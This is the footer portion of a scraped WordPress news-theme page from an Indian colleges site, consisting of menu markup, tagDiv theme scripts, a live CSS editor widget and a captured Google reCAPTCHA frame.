                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="#">About</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">Blog</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-127"><a href="#">Blog</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="#">Contact</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-128"><a href="#">Contact</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-124"><a href="#">About</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Design & Developed By <a href="http://nexusmediasolution.com">Nexus Media Solution</a> .Digital Efforts By <a href="https://maketraveltrips.com">Make Travel Trips</a>.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696af505716e4
    -->

    <script type="text/javascript" src="https://bestcollegesinindia.in/wp-content/themes/atulyansh/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestcollegesinindia.in/wp-includes/js/comment-reply.min.js?ver=6.7.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://bestcollegesinindia.in/wp-content/uploads/2020/09/bg.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://bestcollegesinindia.in/wp-content/themes/atulyansh/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://bestcollegesinindia.in/wp-content/themes/atulyansh';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696af505718a6"></textarea>
						<div id="td_live_css_uid_1_696af505718a6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696af505718a6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696af505718a6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-17 02:33:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZetH5tBnORaIYKyOOQHkNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768712863434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>